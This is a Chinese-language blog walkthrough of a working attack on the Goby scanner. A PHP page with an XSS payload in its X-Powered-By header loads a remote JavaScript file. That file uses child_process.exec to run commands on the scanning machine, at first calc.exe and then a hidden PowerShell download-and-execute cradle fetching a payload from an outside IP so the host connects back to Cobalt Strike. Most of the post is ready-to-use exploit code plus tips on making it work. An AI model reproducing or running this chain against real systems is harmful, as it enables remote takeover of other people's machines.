0x00 前言

最近复现Goby反制的时候遇到很多坑,记录一下反制过程以及遇到的坑点,还有世界上最强的黑客mux1ng帮我解决了很多问题。

0x01环境

攻击机:

windows10

Goby1.8.230

172.20.10.3

反制机:

Windows7

Phpstudy2016

172.20.10.14

0x02步骤

1、再反制机上开启一个php服务,然后制作一个index.php页面,img标签里的空格要用tab去代替

index.php内容:

<?php

header("X-Powered-By: PHP/<img src=1 onerror=alert(/s/)>");

?>

<head>

<title>TEST</title>

</head>

<body>

testtest

</body>

</html>







2、通过攻击机上的goby去扫描,然后点开该IP的详细即可弹窗



3、接下来就可以通过加载js来执行命令了,制作1.js文件

index.php内容改成

<?php

header("X-Powered-By: PHP/<img src=1 onerror=import(unescape('http%3A//172.20.10.14/1.js'))>");

?>

<head>

<title>TEST</title>

</head>

<body>

testtest

</body>

</html>



1.js内容为

(function(){

require('child_process').exec('calc.exe');

})();

4、更改完index.php和1.js之后,再次使用goby去扫描该IP,点开详情后可弹计算机出来



5、最后就吧calc.exe替换cs上线的命令即可上线cs了

index.php内容改成

<?php

header("X-Powered-By: PHP/<img src=1 onerror=import(unescape('http%3A//172.20.10.14/1.js'))>");

?>

<head>

<title>TEST</title>

</head>

<body>

testtest

</body>

</html>

1.js内容为

(function(){

require('child_process').exec('powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(\'http://43.129.206.184:80/a\'))"');

})();

0x03遇到的问题

1、使用phpstudy启动的时候一定要选择nginx+php

2、当更改完1.js内容之后一定要关闭goby,然后重新再打开goby去扫描,因为goby有缓存,所以不重新打开可能不会加载1.js

3、require('child_process').exec()里的上线cs命令的时候一定要用反斜杠(\)要把单引号给转义一下,不然上线cs可能有点问题